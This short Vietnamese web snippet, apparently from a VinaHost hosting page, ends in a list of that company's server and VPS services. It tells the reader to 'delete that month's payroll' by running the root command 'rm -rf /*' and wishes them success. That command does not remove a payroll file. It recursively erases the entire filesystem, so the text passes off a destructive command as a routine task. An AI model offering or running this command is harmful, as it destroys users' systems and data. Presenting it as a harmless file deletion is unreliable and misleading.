
Xóa bảng lương tháng đó:
# rm -rf /*
Chúc bạn thực hiện thành công!
THAM KHẢO CÁC DỊCH VỤ TẠI VINAHOST
>>
THUÊ MÁY CHỦ
–
ĐẶT SERVER
>>
THUÊ CLOUD SERVER
–
VPS